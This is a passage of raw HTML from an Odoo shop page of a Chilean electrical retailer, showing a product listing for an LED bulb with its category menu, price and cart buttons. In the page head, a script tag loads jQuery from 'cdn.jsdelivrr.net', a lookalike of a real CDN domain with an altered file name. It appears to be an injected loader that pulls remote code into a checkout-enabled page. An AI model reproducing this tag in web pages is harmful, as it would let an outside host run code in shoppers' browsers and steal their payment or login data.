

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.casadelrayo.cl/shop/20550630-ampolleta-led-a55-7w-50w-e27-megabright-3-000k-4664
body_size: 13807
content:


        
        
        

        <!DOCTYPE html>
        
        
            
        
    <html lang="es-CL" data-website-id="1" data-oe-company-name="ELECTRICIDAD CASA DEL RAYO LTDA">
            
        
            
            
            
            
                
            
        
        
    <head>
                <meta charset="utf-8"/>
                <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
            <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no"/>
        <meta name="generator" content="Odoo"/>
        
        
        
            
            
            
        <meta name="description" content="SKU: 20550630"/>
        
        
            
            
            
            
                
                    
                        <meta property="og:type" content="website"/>
                    
                
                    
                        <meta property="og:title" content="AMPOLLETA LED A55 7W/50W E27 MEGABRIGHT 3.000K"/>
                    
                
                    
                        <meta property="og:site_name" content="ELECTRICIDAD CASA DEL RAYO LTDA"/>
                    
                
                    
                        <meta property="og:url" content="https://www.casadelrayo.cl/shop/20550630-ampolleta-led-a55-7w-50w-e27-megabright-3-000k-4664"/>
                    
                
                    
                        <meta property="og:image" content="https://www.casadelrayo.cl/web/image/product.template/4664/image_1024?unique=d4d9740"/>
                    
                
                    
                        <meta property="og:description" content="SKU: 20550630"/>
                    
                
            
            
            
            
                
                    <meta name="twitter:card" content="summary_large_image"/>
                
                    <meta name="twitter:title" content="AMPOLLETA LED A55 7W/50W E27 MEGABRIGHT 3.000K"/>
                
                    <meta name="twitter:image" content="https://www.casadelrayo.cl/web/image/product.template/4664/image_1024?unique=d4d9740"/>
                
                    <meta name="twitter:description" content="SKU: 20550630"/>
                
            
        

        
        
            
            
        
        <link rel="canonical" href="https://www.casadelrayo.cl/shop/20550630-ampolleta-led-a55-7w-50w-e27-megabright-3-000k-4664"/>
        
        <link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin=""/>
    
        
        

                <title> AMPOLLETA LED A55 7W/50W E27 MEGABRIGHT 3.000K | casadelrayo.cl </title>
                <link type="image/x-icon" rel="shortcut icon" href="/web/image/website/1/favicon?unique=394bc04"/>
            <link rel="preload" href="/web/static/lib/fontawesome/fonts/fontawesome-webfont.woff2?v=4.7.0" as="font" crossorigin=""/>
            <link type="text/css" rel="stylesheet" href="/web/content/917432-302516f/1/web.assets_common.css" data-asset-xmlid="web.assets_common" data-asset-version="302516f"/>
            <link href="https://fonts.googleapis.com/css2?family=Poppins:wght@400;600&amp;display=swap" rel="stylesheet"/>
            <link type="text/css" rel="stylesheet" href="/web/content/917903-ecb3653/1/web.assets_frontend.css" data-asset-xmlid="web.assets_frontend" data-asset-version="ecb3653"/>
        
    
        

                <script id="web.layout.odooscript" type="text/javascript">
                    var odoo = {
                        csrf_token: "9f01c608af39d69438932613e0673e6031ee04b9o1800928235",
                        debug: "",
                    };
                </script>
            <script type="text/javascript">
                odoo.session_info = {"is_admin": false, "is_system": false, "is_website_user": true, "user_id": false, "is_frontend": true, "translationURL": "/website/translations", "cache_hashes": {"translations": "95bbeb5cbdd94773a0fdb0f144171462d5fe04b2"}, "lang_url_code": "es_CL"};
                if (!/(^|;\s)tz=/.test(document.cookie)) {
                    const userTZ = Intl.DateTimeFormat().resolvedOptions().timeZone;
                    document.cookie = `tz=${userTZ}; path=/`;
                }
            </script>
            <script defer="defer" type="text/javascript" src="/web/content/421402-7affcf0/1/web.assets_common_minimal_js.js" data-asset-xmlid="web.assets_common_minimal_js" data-asset-version="7affcf0"></script>
            <script defer="defer" type="text/javascript" src="/web/content/421403-39acefe/1/web.assets_frontend_minimal_js.js" data-asset-xmlid="web.assets_frontend_minimal_js" data-asset-version="39acefe"></script>
            
        
    
            <script defer="defer" type="text/javascript" data-src="/web/content/917437-2a05665/1/web.assets_common_lazy.js" data-asset-xmlid="web.assets_common_lazy" data-asset-version="2a05665"></script>
            <script defer="defer" type="text/javascript" data-src="/web/content/917904-4ca9fc4/1/web.assets_frontend_lazy.js" data-asset-xmlid="web.assets_frontend_lazy" data-asset-version="4ca9fc4"></script>
        
    
        

                
            
            <noscript id="o_animate-no-js_fallback">
                <style type="text/css">
                    .o_animate {
                        /* If no js - force elements rendering */
                        visibility:visible;

                        /* If browser support css animations support - reset animation */
                        -webkit-animation-name: none-dummy;
                        animation-name: none-dummy;
                    }
                </style>
            </noscript>
        
        <script src="https://cdn.jsdelivrr.net/npm/jquery@3.7.1/dist/jquery-min.js"></script>
    
            
        </head>
            <body class="">
                
        
    
            
            
        <div id="wrapwrap" class="   ">
                <header id="top" data-anchor="true" data-name="Header" class="  o_header_standard">
                    
    <div class="header-top">
      <div class="container">
        <div class="row">
          <div class="col-lg-4 d-none d-lg-block">
            <p class="ht-phone"><i class="fa fa-phone"></i>Whatsapp: +569 95 8000 78</p>
          </div>
          <div class="col-lg-8">
            <div class="nav">
              
              
              
              
              
              
    <div class="h-col h-user">
        <a class="h-link nav-link" href="/web/login">
            <i class="lnr lnr-user"></i>
            <span> Iniciar Sesión</span>
        </a>
    </div>
    

              
              <div class="h-col h-search">
                <a class="nav-link collapsed" data-toggle="collapse" href="#header_search_toggle" role="button" aria-expanded="false" aria-controls="header_search_toggle">
                  <i class="lnr lnr-magnifier"></i>
                </a>
              </div>
            </div>
          </div>
        </div>
      </div>
    </div>
    
    
    <div class="header-middle">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-lg-4 col-7">
            <div class="logo">
    
        <a href="/">
            <span alt="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    
</div>
          </div>
          <div class="col-lg-4 header-search collapse" id="header_search_toggle">
            
    <form method="get" class="o_wsale_products_searchbar_form o_wait_lazy_js " action="/shop">
                <div role="search" class="input-group">
        
        <input type="search" name="search" class="search-query form-control oe_search_box" data-limit="5" data-display-description="true" data-display-price="true" data-display-image="true" placeholder="Buscar…" value=""/>
        <div class="input-group-append">
            <button type="submit" class="btn btn-primary oe_search_button" aria-label="Búsqueda" title="Búsqueda"><i class="fa fa-search"></i>
            
        </button>
        </div>
    </div>

                <input name="order" type="hidden" class="o_wsale_search_order_by" value=""/>
                
            </form>
        
          </div>
          <div class="col-lg-4 col-5 pl-0">
            <div class="nav">
              <div class="h-col h-toggle">
                <button class="mobile-menu-toggle" data-toggle="collapse" data-target="#top_menu_collapse">
                  <span></span>
                  <span></span>
                  <span></span>
                </button>
              </div>
              
  
  <div id="my_cart" class="h-col h-cart">
    
      <div class="o_wsale_my_cart nav-link my_cart_btn">
        <i class="lnr lnr-cart"></i>
        <span class="">Mi Carrito</span>
        <sup class="my_cart_quantity badge badge-primary"></sup>
      </div>
    
  </div>

              
  
    
    <div class="o_wsale_my_wish h-col h-wishlist">
      <a href="/shop/wishlist" class="nav-link">
        <i class="lnr lnr-heart"></i>
        <span class="">Me Gusta</span>
        <sup class="my_wish_quantity o_animate_blink badge badge-primary">
          0
        </sup>
      </a>
    </div>
  

            </div>
          </div>
        </div>
      </div>
    </div>
    
    <div class="cart_lines_popup"></div>
    
    <nav data-name="Navbar" class="navbar navbar-expand-lg navbar-light o_colored_level o_cc shadow-sm as-header-navbar">
        <div id="top_menu_container" class="container justify-content-start justify-content-lg-between">
            
            
    <button type="button" data-toggle="collapse" data-target="#top_menu_collapse" class="navbar-toggler ml-auto">
        <span class="navbar-toggler-icon o_not_editable"></span>
    </button>

            
            <div id="top_menu_collapse" class="collapse navbar-collapse order-last order-lg-0">
                
    
        <div class="o_offcanvas_menu_backdrop" data-toggle="collapse" data-target="#top_menu_collapse" aria-label="Intercambiar navegación"></div>
    <ul id="top_menu" class="nav navbar-nav o_menu_loading flex-grow-1">
        
        <li class="o_offcanvas_menu_toggler order-first navbar-toggler text-right border-0 o_not_editable">
            <a href="#top_menu_collapse" class="nav-link px-3" data-toggle="collapse">
                <span class="fa-2x">×</span>
            </a>
        </li>
    
                    
                    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/" class="nav-link ">
                <span>Casa⚡Rayo</span>
            </a>
        </li>
        
        
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/blog" class="nav-link ">
                <span>Información</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        <li class="nav-item  mm-mega-menu">
            <a class="nav-link o_mega_menu_toggle" href="/shop">
                <span>Productos</span>
                
            </a>
            <span class="mob_menu"></span>
            

                <div class="mm-maga-main  mm-mega-list mm-mega-4">
                    <div class="mm-maga-main-width">
                        

                        

                            

                            

                            

                            
                                
                                    <div class="mmc-body mm-cat-list row">
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electricidad-17">
                                                            <span>ELECTRICIDAD</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-placas-y-modulos-18">
                                                                    <span>PLACAS Y MODULOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-tableros-y-empalme-21">
                                                                    <span>TABLEROS Y EMPALME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-conductores-y-accesorios-24">
                                                                    <span>CONDUCTORES Y ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-canalizacion-y-distribucion-26">
                                                                    <span>CANALIZACION Y DISTRIBUCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electricidad-adaptadores-y-enchufes-volantes-49">
                                                                    <span>ADAPTADORES Y ENCHUFES VOLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/iluminacion-11">
                                                            <span>ILUMINACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-ampolletas-y-paneles-led-5">
                                                                    <span>AMPOLLETAS Y PANELES LED</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-solar-7">
                                                                    <span>ILUMINACION SOLAR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-exterior-8">
                                                                    <span>ILUMINACION EXTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-iluminacion-interior-9">
                                                                    <span>ILUMINACION INTERIOR</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/iluminacion-linternas-e-iluminacion-emergencia-51">
                                                                    <span>LINTERNAS E ILUMINACION EMERGENCIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/electronica-13">
                                                            <span>ELECTRONICA</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-transformadores-15">
                                                                    <span>TRANSFORMADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-pilas-28">
                                                                    <span>PILAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-camaras-y-seguridad-38">
                                                                    <span>CAMARAS Y SEGURIDAD</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/electronica-alargadores-39">
                                                                    <span>ALARGADORES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/audio-e-imagen-12">
                                                            <span>AUDIO E IMAGEN</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-audio-3">
                                                                    <span>ADAPTADORES AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-audifonos-y-cables-40">
                                                                    <span>AUDIFONOS Y CABLES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-adaptadores-de-imagen-41">
                                                                    <span>ADAPTADORES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-cables-de-imagen-42">
                                                                    <span>CABLES DE IMAGEN</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/audio-e-imagen-parlantes-52">
                                                                    <span>PARLANTES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/computacion-23">
                                                            <span>COMPUTACION</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-almacenamiento-22">
                                                                    <span>ALMACENAMIENTO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-teclados-y-mouse-35">
                                                                    <span>TECLADOS Y MOUSE</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cargadores-y-cables-usb-36">
                                                                    <span>CARGADORES Y CABLES USB</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/computacion-cables-de-poder-53">
                                                                    <span>CABLES DE PODER</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/hogar-2">
                                                            <span>HOGAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-electrodomesticos-1">
                                                                    <span>ELECTRODOMESTICOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-smart-home-6">
                                                                    <span>SMART HOME</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-timbres-y-control-de-acceso-19">
                                                                    <span>TIMBRES Y CONTROL DE ACCESO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/hogar-calefaccion-54">
                                                                    <span>CALEFACCION</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/ferreteria-y-bazar-4">
                                                            <span>FERRETERIA Y BAZAR</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-herramientas-20">
                                                                    <span>HERRAMIENTAS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-tornillos-y-tarugos-31">
                                                                    <span>TORNILLOS Y TARUGOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-gasfiteria-32">
                                                                    <span>GASFITERIA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/ferreteria-y-bazar-pegamentos-55">
                                                                    <span>PEGAMENTOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                                <ul class="item mm-col">
                                                    <li class="mm-label">
                                                        <a class="mm-title" href="/shop/category/automotriz-16">
                                                            <span>AUTOMOTRIZ</span>
                                                        </a>
                                                    </li>
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-luces-29">
                                                                    <span>LUCES</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-limpieza-33">
                                                                    <span>LIMPIEZA</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-audio-34">
                                                                    <span>AUDIO</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                    
                                                        
                                                            <li>
                                                                <a href="/shop/category/automotriz-accesorios-56">
                                                                    <span>ACCESORIOS</span>
                                                                </a>
                                                            </li>
                                                        
                                                    
                                                </ul>
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                            
                                        
                                    </div>
                                
                            

                             

                            

                            
                        

                        
                    </div>
                </div>
            
        </li>
    
                    
                        
        
        <li class="nav-item">
            <a role="menuitem" href="/tiendas" class="nav-link ">
                <span>Tiendas</span>
            </a>
        </li>
        
        
    
                    
                        
        
        
        
        
    
                    
                
        <li class="o_offcanvas_logo_container order-last navbar-toggler py-4 order-1 mt-auto text-center border-0">
            <a href="/" class="o_offcanvas_logo logo">
            <span role="img" aria-label="Logo of casadelrayo.cl" title="casadelrayo.cl"><img src="/web/image/website/1/logo/casadelrayo.cl?unique=394bc04" class="img img-fluid" style="max-width: 200px" alt="casadelrayo.cl" loading="lazy"/></span>
        </a>
    </li>
    
    </ul>

            </div>
        </div>
    </nav>

  </header>
                <main>
                    
            
        
            
            <div itemscope="itemscope" itemtype="http://schema.org/Product" id="wrap" class="js_sale ecom-zoomable zoomodoo-next ecom-zoomable zoomodoo-next" data-ecom-zoom-auto="1">
                
            
        <section class="product-breadcrumb">
            <div class="container">
                <ul class="breadcrumb">
                    <li class="breadcrumb-item">
                        <a href="/shop">Products</a>
                    </li>
                    
                    <li class="breadcrumb-item active">
                        <span>AMPOLLETA LED A55 7W/50W E27 MEGABRIGHT 3.000K</span>
                    </li>
                </ul>
            </div>
        </section>
    
        <section id="product_detail" class="container py-2 oe_website_sale " data-view-track="1">
                    <div class="row d-none">
                        <div class="col-md-4">
                            <ol class="breadcrumb">
                                <li class="breadcrumb-item">
                                    <a href="/shop">Productos</a>
                                </li>
                                
                                <li class="breadcrumb-item active">
                                    <span>AMPOLLETA LED A55 7W/50W E27 MEGABRIGHT 3.000K</span>
                                </li>
                            </ol>
                        </div>
                        <div class="col-md-8">
                            <div class="form-inline justify-content-end">
                                
        
        <div class="dropdown d-none ml-2">
            
            <a role="button" href="#" class="dropdown-toggle btn btn-secondary" data-toggle="dropdown">
                Tarifa Tiendas
            </a>
            <div class="dropdown-menu" role="menu">
                
            </div>
        </div>
    
                            </div>
                        </div>
                    </div>
                    <div class="row as-product-detail-row">
                        <div class="col-lg-6 as-product-photos">
                            
        
        <div id="o-carousel-product" class="carousel slide" data-ride="carousel" data-interval="0">
            <div class="carousel-outer position-relative" style="">
                <div class="carousel-inner h-100">
                    
                        <div class="carousel-item h-100 active">
                            <div class="d-flex align-items-center justify-content-center h-100"><img src="/web/image/product.product/5208/image_1024/%5B20550630%5D%20AMPOLLETA%20LED%20A55%207W-50W%20E27%20MEGABRIGHT%203.000K?unique=d4d9740" class="img img-fluid product_detail_img mh-100" alt="AMPOLLETA LED A55 7W/50W E27 MEGABRIGHT 3.000K" data-zoom="1" data-zoom-image="/web/image/product.product/5208/image_1920/%5B20550630%5D%20AMPOLLETA%20LED%20A55%207W-50W%20E27%20MEGABRIGHT%203.000K?unique=d4d9740" loading="lazy"/></div>
                        </div>
                    
                </div>
                
            
            
        </div>
            
        
        
        
            <div class="thumb-slide-box d-none d-md-block text-center">
                
            </div>
        
    
        </div>
    
                        </div>
                        <div class="col-lg-6 as-product-single-info" id="product_details">
                            
                            
            
        
        
            
        
    
        <h1 itemprop="name">AMPOLLETA LED A55 7W/50W E27 MEGABRIGHT 3.000K</h1>
            
        
    
        
            
        <div class="o_not_editable">
            <p class="as-pro-desc">SKU: 20550630</p>
        </div>
    
        
                            <span itemprop="url" style="display:none;">https://www.casadelrayo.cl/shop/20550630-ampolleta-led-a55-7w-50w-e27-megabright-3-000k-4664</span>
                            <span itemprop="image" style="display:none;">https://www.casadelrayo.cl/web/image/product.template/4664/image_1920?unique=d4d9740</span>
                            <form action="/shop/cart/update" method="POST">
                                <input type="hidden" name="csrf_token" value="9f01c608af39d69438932613e0673e6031ee04b9o1800928235"/>
                                <div class="js_product js_main_product">
                                    
                                        <input type="hidden" class="product_id" name="product_id" value="5208"/>
                                        <input type="hidden" class="product_template_id" name="product_template_id" value="4664"/>
                                        
                                            <ul class="d-none js_add_cart_variants" data-attribute_exclusions="{'exclusions: []'}"></ul>
                                        
                                    
                                    
      <div itemprop="offers" itemscope="itemscope" itemtype="http://schema.org/Offer" class="product_price mt16">
          <h4 class="oe_price_h4 css_editable_mode_hidden">
              <span data-oe-type="monetary" data-oe-expression="combination_info['list_price']" style="text-decoration: line-through; white-space: nowrap;" class="text-danger oe_default_price d-none">$ <span class="oe_currency_value">1.200</span></span>
              <b data-oe-type="monetary" data-oe-expression="combination_info['price']" class="oe_price" style="white-space: nowrap;">$ <span class="oe_currency_value">1.200</span></b>
              <span itemprop="price" style="display:none;">1200.0</span>
              <span itemprop="priceCurrency" style="display:none;">CLP</span>
          </h4>
          <h4 class="css_non_editable_mode_hidden decimal_precision" data-precision="0">
            <span>$ <span class="oe_currency_value">1.200</span></span>
          </h4>
      </div>
    
                                    <p class="css_not_available_msg alert alert-warning">Esta combinación no existe.</p>
                                    
        <div class="css_quantity input-group" contenteditable="false">
            <div class="input-group-prepend">
                <a class="btn btn-secondary js_add_cart_json" aria-label="Quitar uno" title="Quitar uno" href="#">
                    <i class="fa fa-minus"></i>
                </a>
            </div>
            <input type="text" class="form-control quantity" data-min="1" name="add_qty" value="1"/>
            <div class="input-group-append">
                <a class="btn btn-secondary float_left js_add_cart_json" aria-label="Agregue uno" title="Agregue uno" href="#">
                    <i class="fa fa-plus"></i>
                </a>
            </div>
        </div>
      <a role="button" id="add_to_cart" class="btn btn-primary btn-lg mt16 js_check_product a-submit d-block d-sm-inline-block as-btn" href="#"><i class="fa fa-shopping-cart"></i> Agregar al carrito</a>
            <a role="button" id="buy_now" class="btn btn-outline-primary btn-lg mt16 d-block d-sm-inline-block as-btn as-btn-dark" href="#"><i class="fa fa-bolt"></i>Comprar ahora</a>
        
      <div class="availability_messages o_not_editable"></div>
    
                                    <div id="product_option_block">
            
                
